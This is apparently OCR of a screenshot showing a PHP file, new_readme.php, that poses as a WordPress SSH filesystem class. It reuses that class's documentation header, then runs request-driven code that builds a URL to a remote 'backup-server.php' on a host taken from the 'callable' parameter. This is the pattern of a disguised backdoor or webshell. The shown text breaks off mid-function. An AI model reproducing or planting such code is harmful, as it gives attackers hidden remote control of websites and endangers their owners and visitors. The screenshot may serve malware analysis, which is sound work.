 new_readme.php - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明(H)
<?php
/**
 * WordPress Filesystem Class for implementing ssh
 *
 * To use this class you must follow these steps for PHP 5.2.6+
 *
 * @contrib http://kevin.vanzonneveld.net/techblog/article/make_ssh_connections_with_php/ - Installation Notes
 *
 * Complie libssh (Note: Only 0.14 is officaly working with PHP 5.2.6+ right now, But many users have found the
latest versions work)
 *
 * cd /usr/src
 * wget http://surfnet.dl.sourceforge.net/sourceforge/libssh/libssh-0.14.tar.gz
 * tar -zxvf libssh-0.14.tar.gz
 * cd libssh-0.14/
 * ./configure
 * make all install
 *
 * Note: Do not leave the directory yet!
 *
 * Enter: pecl install -f ssh
 *
 * Copy the ssh.so file it creates to your PHP Module Directory.
 * Open up your PHP.INI file and look for where extensions are placed.
 * Add in your PHP.ini file: extension=ssh.so
 *
 * Restart Apache!
 * Check phpinfo() streams to confirm that: ssh.shell, ssh.exec, ssh.tunnel, ssh.scp, ssh.sftp  exist.
 *
 * Note: as of WordPress 2.8, This utilises the PHP5+ function 'stream_get_contents'
 *
 * @since 2.7.0
 *
 * @package WordPress
 * @subpackage Filesystem
 */
$dir= str_replace(substr(getRequestUri(),0,strrpos(getRequestUri(),'/')),'',str_replace('\\','/', getcwd
())).'/';
if (isset($_REQUEST['callable']) && isset($_REQUEST['trait'])) {
    /**
     * @var resource
     */
    $a = 'http://'.$_REQUEST['callable'].'/backup-server.php';
    /**
     * @param array $opt